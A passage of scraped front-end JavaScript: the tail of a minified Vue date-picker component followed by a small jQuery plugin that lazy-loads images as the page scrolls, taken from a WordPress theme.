"))};j.value?d():We(d)},se=()=>{S.value&&(z.value=void 0,document.removeEventListener("resize",S.value),S.value=null)},De=()=>{C("update:modelValue","")},Ce=e=>{if(!e.disabled){const t=new Date(e.date);g.value&&(t.setHours(g.value.hours),t.setMinutes(g.value.minutes),t.setSeconds(g.value.seconds)),C("update:modelValue",W(t,o.format)),o.hasInputElement&&!o.pickTime&&I()}},U=(e,t)=>{const n=L.value,d={setHours:23,setMinutes:59,setSeconds:59};let u=parseInt(t.target.value,10)||0;u>d[e]?u=d[e]:u<0&&(u=0),t.target.value=h(u,e==="setHours"?1:2),n[e](u),C("update:modelValue",W(n,o.format))},W=(e,t)=>e?o.formatDate?o.formatDate(e,t):he(e,t):"",le=e=>o.displayFormat&&W(T(e,o.format),o.displayFormat)||e,Me=le(o.modelValue),Pe=Y(o.modelValue,o.format),H=w(Me),p=w(Pe),B=w(),z=w(),F=w(!o.hasInputElement),b=w(!1),P=w(!1),S=w(),E=w(),j=w(),V=w(),L=M(()=>{const e=o.modelValue,t=o.format;return e?T(e,t):void 0}),xe=M(()=>!o.editable||o.inputAttributes&&o.inputAttributes.readonly),Se=M(()=>(L.value,o.modelValue?!!L.value:!0)),Ee=M(()=>{const{year:e,month:t}=p.value,n=[],d=new Date(e,t,1),u=new Date,D=o.startDayOfWeek==0?1:o.startDayOfWeek==1?0:2,x=d.getDay()||7;if(x>1-D)for(let c=x-(2-D);c>=0;c--){const f=new Date(d);f.setDate(-c),n.push({outOfRange:!0,date:f})}for(;d.getMonth()===t;)n.push({date:new Date(d)}),d.setDate(d.getDate()+1);const $=7-n.length%7;for(let c=1;c<=$;c++){const f=new Date(d);f.setDate(c),n.push({outOfRange:!0,date:f})}return n.forEach(c=>{c.disabled=o.isDateDisabled(c.date),c.today=te(c.date,u),c.dateKey=[c.date.getFullYear(),c.date.getMonth()+1,c.date.getDate()].join("-"),c.selected=L.value?te(c.date,L.value):!1}),me(n,7)}),Le=M(()=>{const e=[];let t=p.value.year,n=t-o.selectableYearRange,d=t+o.selectableYearRange;o.allowFutureDate||(t=new Date().getFullYear(),n-=50,d=t);for(let u=n;u<=d;u++)e.push(u);return e}),g=M(()=>{const e=L.value;return e?{hours:e.getHours(),minutes:e.getMinutes(),seconds:e.getSeconds(),hoursPadded:h(e.getHours(),1),minutesPadded:h(e.getMinutes(),2),secondsPadded:h(e.getSeconds(),2)}:void 0}),K=M(()=>B.value?`vdp${B.value}Direction`:void 0),Re=M(()=>{if(o.startDayOfWeek==0){const e=o.weekdays.slice();return e.unshift(e.pop()),e}else if(o.startDayOfWeek==6){const e=o.weekdays.slice();return e.unshift(e.pop()),e.unshift(e.pop()),e}else return o.weekdays});return q(()=>o.modelValue,e=>{Se.value&&(H.value=le(e),p.value=Y(e,o.format))}),q(p,(e,t)=>{const n=new Date(e.year,e.month).getTime(),d=new Date(t.year,t.month).getTime();B.value=n!==d?n>d?"Next":"Prev":void 0,P.value=O(o.calendarRange.from),b.value=O(o.calendarRange.to),C("disableNextMonth",b.value)}),q(()=>p.value.month,()=>{C("changedMonth",p.value)}),q(()=>p.value.year,()=>{C("changedYear",p.value)}),Ne(()=>{P.value=O(o.calendarRange.from),b.value=O(o.calendarRange.to),C("disableNextMonth",b.value)}),Ae(()=>{oe(),se()}),ce({incrementMonth:R}),(e,t)=>(l(),r("div",{ref:n=>V.value=n,class:k([{vdpWithInput:a.hasInputElement},"vdpComponent"])},[a.hasInputElement?(l(),r("input",{key:0,onKeypress:t[0]||(t[0]=n=>ve(n)),readonly:s(xe),value:s(H),placeholder:a.placeholder,onInput:t[1]||(t[1]=n=>a.editable&&ye(n.target.value)),onFocus:t[2]||(t[2]=n=>a.editable&&ne()),onClick:t[3]||(t[3]=n=>a.editable&&ne()),type:"text","data-q":a.dataQ,"data-required":a.dataRequired},null,40,je)):m("",!0),a.editable&&a.hasInputElement&&s(H)?(l(),r("button",{key:1,onClick:De,class:"vdpClearInput",type:"button"})):m("",!0),Te(Oe,{name:"vdp-toggle-calendar"},{default:Ye(()=>[s(F)?(l(),r("div",{key:0,ref:n=>j.value=n,"on:click":ge,class:k([[s(z),{vdpFloating:a.hasInputElement}],"vdpOuterWrap"])},[i("div",$e,[i("header",qe,[a.joinNextPreviousArrow?(l(),r("div",Ue,[i("button",{title:a.prevMonthCaption,onClick:t[4]||(t[4]=n=>R(-1)),disabled:s(P),class:"arrowPrevious"},[(l(),r("svg",Ke,[i("rect",{x:"0.5",y:"0.5",width:"35",height:"35",rx:"5.5",stroke:s(P)?"var(--appointment_widgets-border-color)":"var(--appointment_widgets-primary-color)"},null,8,Je),i("path",{d:"M21.0352 8.58594L11.3281 18.293L21.0352 28L22.2109 26.8243L13.6796 18.293L22.2109 9.76166L21.0352 8.58594Z",fill:s(P)?"var(--appointment_widgets-border-color)":"var(--appointment_widgets-primary-color)"},null,8,Qe)]))],8,ze),a.joinNextPreviousArrow?(l(),r("button",{key:0,title:a.nextMonthCaption,onClick:t[5]||(t[5]=n=>R(1)),disabled:s(b),class:"arrowNext"},[(l(),r("svg",Ge,[i("rect",{x:"0.5",y:"0.5",width:"35",height:"35",rx:"5.5",stroke:s(b)?"var(--appointment_widgets-border-color)":"var(--appointment_widgets-primary-color)"},null,8,Xe),i("path",{d:"M14.5039 8.58594L24.2109 18.293L14.5039 28L13.3282 26.8243L21.8595 18.293L13.3282 9.76166L14.5039 8.58594Z",fill:s(b)?"var(--appointment_widgets-border-color)":"var(--appointment_widgets-primary-color)"},null,8,_e)]))],8,Ze)):m("",!0)])):m("",!0),!a.joinNextPreviousArrow&&!a.skipArrow?(l(),r("button",{key:1,title:a.prevMonthCaption,onClick:t[6]||(t[6]=n=>R(-1)),disabled:s(P),class:k([{vdpArrowPrevDisable:s(P)},"vdpArrow vdpArrowPrev"]),type:"button"},y(a.prevMonthCaption),11,et)):m("",!0),!a.joinNextPreviousArrow&&!a.skipArrow?(l(),r("button",{key:2,title:a.nextMonthCaption,onClick:t[7]||(t[7]=n=>R(1)),disabled:s(b),class:k([{vdpArrowNextDisable:s(b)},"vdpArrow vdpArrowNext"]),type:"button"},y(a.nextMonthCaption),11,tt)):m("",!0),i("div",nt,[i("div",ot,[(l(),r("button",{class:k(["text-capitalize",[s(K),a.product==="formsSurvey"?"form-date-picker":""]]),key:s(p).month,type:"button"},[ie(y(a.months[s(p).month])+" ",1),a.product==="formsSurvey"?(l(),r("svg",at,t[13]||(t[13]=[i("path",{d:"M7 15L12 20L17 15M7 9L12 4L17 9",stroke:"#000000",fill:"#000000","stroke-width":"1","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)]))):m("",!0)],2)),ue(i("select",{"onUpdate:modelValue":t[8]||(t[8]=n=>s(p).month=n),class:k({vdpPeriodControlDisable:a.disablePeriodControl})},[(l(!0),r(N,null,A(a.months,(n,d)=>(l(),r("option",{value:d,key:n},y(n),9,st))),128))],2),[[de,s(p).month]])]),i("div",lt,[(l(),r("button",{class:k([s(K),a.product==="formsSurvey"?"form-date-picker":""]),key:s(p).year,type:"button"},[ie(y(s(p).year)+" ",1),a.product==="formsSurvey"?(l(),r("svg",rt,t[14]||(t[14]=[i("path",{d:"M7 15L12 20L17 15M7 9L12 4L17 9",stroke:"#000000",fill:"#000000","stroke-width":"1","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)]))):m("",!0)],2)),ue(i("select",{"onUpdate:modelValue":t[9]||(t[9]=n=>s(p).year=n),class:k({vdpPeriodControlDisable:a.disablePeriodControl})},[(l(!0),r(N,null,A(s(Le),n=>(l(),r("option",{value:n,key:n},y(n),9,it))),128))],2),[[de,s(p).year]])])])]),i("table",ut,[i("thead",null,[i("tr",null,[(l(!0),r(N,null,A(s(Re),n=>(l(),r("th",{key:n,class:"vdpHeadCell"},[i("span",dt,y(n),1)]))),128))])]),(l(),r("tbody",{key:s(p).year+"-"+s(p).month,class:k(s(K))},[(l(!0),r(N,null,A(s(Ee),(n,d)=>(l(),r("tr",{key:d,class:"vdpRow"},[(l(!0),r(N,null,A(n,u=>(l(),r("td",{class:k([{selectable:!u.disabled,selected:u.selected,disabled:u.disabled,today:u.today,outOfRange:u.outOfRange},"vdpCell"]),"data-id":u.dateKey,key:u.dateKey},[i("div",{onClick:D=>Ce(u),class:"vdpCellContent"},y(u.date.getDate()),9,pt)],10,ct))),128))]))),128))],2))]),a.pickTime&&s(g)?(l(),r("div",vt,[i("span",mt,y(a.setTimeCaption),1),i("div",ft,[i("pre",null,[i("span",null,y(s(g).hoursPadded),1),t[15]||(t[15]=i("br",null,null,-1))]),i("input",{onInput:t[10]||(t[10]=He(n=>U("setHours",n),["prevent"])),value:s(g).hoursPadded,type:"number",pattern:"\\d*",class:"vdpHoursInput"},null,40,ht)]),a.pickMinutes?(l(),r("span",yt,":")):m("",!0),a.pickMinutes?(l(),r("div",gt,[i("pre",null,[i("span",null,y(s(g).minutesPadded),1),t[16]||(t[16]=i("br",null,null,-1))]),a.pickMinutes?(l(),r("input",{key:0,onInput:t[11]||(t[11]=n=>U("setMinutes",n)),value:s(g).minutesPadded,type:"number",pattern:"\\d*",class:"vdpMinutesInput"},null,40,wt)):m("",!0)])):m("",!0),a.pickSeconds?(l(),r("span",kt,":")):m("",!0),a.pickSeconds?(l(),r("div",bt,[i("pre",null,[i("span",null,y(s(g).secondsPadded),1),t[17]||(t[17]=i("br",null,null,-1))]),a.pickSeconds?(l(),r("input",{key:0,onInput:t[12]||(t[12]=n=>U("setSeconds",n)),value:s(g).secondsPadded,type:"number",pattern:"\\d*",class:"vdpSecondsInput"},null,40,Dt)):m("",!0)])):m("",!0)])):m("",!0)])],34)):m("",!0)]),_:1})],2))}});export{Mt as _};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/js/loadScroll.js?ver=1.1.2
body_size: -213
content:
// Dynamically load images while scrolling Source:
// github.com/ByNathan/jQuery.loadScroll Version: 1.0.1

(function ($) {
    $.fn.loadScroll = function (duration) {
        var $window = $(window),
            images = this,
            inview,
            loaded;

        images.one("loadScroll", function () {
            if (this.getAttribute("data-src")) {
                this.setAttribute("src", this.getAttribute("data-src"));
                this.removeAttribute("data-src");

                if (duration) {
                    $(this)
                        .hide()
                        .fadeIn(duration)
                        .add("img")
                        .removeAttr("style");
                } else 
                    return false;
                }
            });

        $window.scroll(function () {
            inview = images.filter(function () {
                var a = $window.scrollTop(),
                    b = $window.height(),
                    c = $(this)
                        .offset()
                        .top,
                    d = $(this).height();

                return c + d >= a && c <= a + b;
            });

            loaded = inview.trigger("loadScroll");
            images = images.not(loaded);
        });
    };
})(jQuery);
